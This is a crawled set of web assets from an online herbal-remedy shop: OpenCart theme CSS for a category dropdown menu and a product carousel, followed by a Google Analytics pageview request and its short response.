.btn-primary {margin-bottom:2px;}
}

#carousel-0 .box-heading{
	background: none repeat scroll 0 0 #fff;
    border: medium none;
    color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 7px;
    padding: 0;
    text-transform: uppercase;
}


<!-- Megnor www.templatemela.com - End -->

<!-- Category smart menu css start -->

ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: point;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#fff;
}
.dropmenu li a{
	
	display: block;
	cursor: point;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
}
.dropmenu li:hover a{
	color:#1d1f1f;
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: -2px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: medium none;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:6px 0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:0 0px 0 11px;
    font-size: 13px;
}
#category-box ul li a {
    color: #c9c9c9;
    font-family: "Open Sans",sans-serif;
    font-weight: normal;
}
#category-box ul li:hover a {
    color: #1d1f1f;
    
}
#category-box {
    background-color: #1d1f1f;
	padding:9px 0;
	display:block;
	
}

.dropdown.myaccount .fa.fa-angle-down {
    margin-left: 5px;
	font-size:12px;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#2fb991;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #fff;
	border-left:medium none;
	border-top:2px solid #1d1f1f;
	border-bottom:2px solid #1d1f1f;
	border-right:2px solid #1d1f1f;
    margin-left: 74px;
	width:100%;
	z-index:99;
}

.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub {
   background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px -58px;
    background-repeat: no-repeat;
}
.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub {
    background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px 7px;
    background-repeat: no-repeat;
}

.box .box-content ul ul li ul {display:none; margin-left:18px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 236px;
	background-color:#fff;
}
.product-block-inner a img{vertical-align:middle;}

<!-- CAtegory smart menu End -->


--- FILE ---
content_type: text/css
request_url: https://www.chnherb.com/catalog/view/theme/OPC080181/stylesheet/megnor/carousel.css
body_size: 709
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:block;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
    top: -32px;
}

#products-related .customNavigation a {top: -29px;}

.customNavigation a.prev {
    background-color: #f5f5f5;
    color: #7c7c7c;
    cursor: pointer;
    padding: 4px 6px 4px 7px;
    right: 25px;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none; background-color: #1d1f1f; color:#fff;}
.customNavigation a.next {
    right:0px;
	background-color: #f5f5f5;
    color: #7c7c7c;
    cursor: pointer;
    padding: 4px 5px 4px 8px;
}
.customNavigation a.next:hover 	{  text-decoration:none; background-color: #1d1f1f; color:#fff;}

.banners-slider-carousel .product-carousel{  width:auto; margin:0 auto; }
.banners-slider-carousel .customNavigation a.prev {
   	z-index:999;  
	top:-27px;
	cursor:pointer;
	width:20px;
	color:#000000;
}
.banners-slider-carousel .customNavigation a.prev:hover 	{text-decoration:none; z-index:999; background-color: #1d1f1f; color:#fff;}
.banners-slider-carousel .customNavigation a.next {
   	cursor:pointer;
	top:-27px;
	z-index:999; 
	color:#000000;
}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999; background-color: #1d1f1f; color:#fff;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation span.prev {
	background:url(../../image/megnor/product_slider_arrow.png) no-repeat scroll 0px 0px transparent;
    left:0px;
	top:49px;
	 position:absolute;
	 cursor:pointer;
	 padding:0 4px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none; background-position:0 -39px;}
.product-info .product-image .customNavigation span.next {
	background:url(../../image/megnor/product_slider_arrow.png) no-repeat scroll -48px 0px transparent;
	right:22px;
	top:49px;
	 position:absolute;
	 cursor:pointer;
	 padding:0 4px;
}
.product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none; background-position: -48px -39px;}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1357953466&t=pageview&_s=1&dl=https%3A%2F%2Fwww.chnherb.com%2Fdigestive-system%2Fconstipation&ul=en-us%40posix&dt=constipation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=328188729&gjid=399319209&cid=1588074291.1769137421&tid=UA-88232078-1&_gid=1394790858.1769137421&_r=1&_slc=1&z=1862441460
body_size: -450
content:
2,cG-EPC9X71D92